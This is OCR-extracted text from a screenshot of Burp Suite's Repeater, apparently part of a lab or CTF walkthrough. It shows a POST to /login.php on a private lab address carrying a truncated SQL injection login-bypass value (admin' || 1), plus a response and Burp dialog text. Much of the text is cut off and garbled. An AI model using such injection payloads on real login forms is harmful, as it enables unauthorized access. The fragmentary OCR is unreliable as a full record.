 dayu
restart-vm-
tools
mount-
shared-
folders
dayuskytow
er
dayu.txt
Mozilla Firefox (Build
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.56.101 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language:
Accept-Encoding:
Referer: http://1
Connection: close
Upgrade-Insecure-
Content-Type: app
Content-Length: 3
email=admin' || 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 11:53:22 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u9
Vary: Accept-Encoding
Content-Length: 1626
100%;
ge:url('background.jpg');
background-size:100%;
background-position:50% 50%;
background-repeat:no-repeat;">
g-right:8px;
g-left:10px;
padding-top: 10px;
padding-bottom: 10px;
background-color:white;
border-color: #000000;
border-width: 5px;
border-style: solid;
width: 400px;
height:430px;
position:absolute;
top:50%;
left:50%;
margin-top:-215px; /* this is half the height of
your div*/
margin-left:-200px;
">
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burp/show/1/sz7dou8f2pv19qpjguku3bqt0duqgxpf
Copy
In future, just copy the URL and don't show this dialog
Close
复制到本地浏览器打开看信息
ech
il:
word
gin
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
大余安全
Done
1,838 bytes | 1 millis